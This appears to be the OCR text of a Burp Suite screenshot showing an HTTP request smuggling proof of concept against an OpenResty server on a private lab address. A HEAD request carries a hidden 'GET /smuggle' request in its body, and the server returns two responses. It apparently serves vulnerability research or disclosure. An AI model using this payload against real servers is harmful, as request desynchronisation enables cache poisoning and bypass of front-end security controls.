 Request
Pretty Raw Hex \n
1 HEAD / HTTP/1.1
2 Host: 192.168.17.130:8000
3 Content-Length: 52
4
5 GET /smuggle HTTP/1.1
6 Host: 192.168.17.130:8000
7
8
Correct Content-Length
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.25.3.1
3 Date: Wed, 24 Jan 2024 04:02:15 GMT
4 Content-Type: text/plain
5 Connection: keep-alive
6
7 HTTP/1.1 200 OK
8 Server: openresty/1.25.3.1
9 Date: Wed, 24 Jan 2024 04:02:15 GMT
10 Content-Type: text/plain
11 Transfer-Encoding: chunked
12 Connection: keep-alive
13
14 c
15 Hello World
16
17 0
18
19